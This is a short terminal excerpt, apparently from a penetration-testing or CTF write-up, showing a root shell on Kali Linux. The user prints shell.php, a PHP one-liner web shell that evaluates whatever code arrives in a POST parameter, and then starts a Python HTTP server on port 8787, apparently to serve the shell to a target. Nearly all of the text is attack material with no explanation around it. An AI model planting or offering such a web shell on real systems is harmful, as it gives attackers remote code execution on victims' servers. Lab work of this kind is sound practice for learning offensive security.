 ┌──(root㉿kali)-[/home/xilitter]
└─# cat shell.php
<?php echo "yes";eval($_POST[1]);?>
┌──(root㉿kali)-[/home/xilitter]
└─# python -m http.server 8787
Serving HTTP on 0.0.0.0 port 8787 (http://0.0.0.0:8787/) ...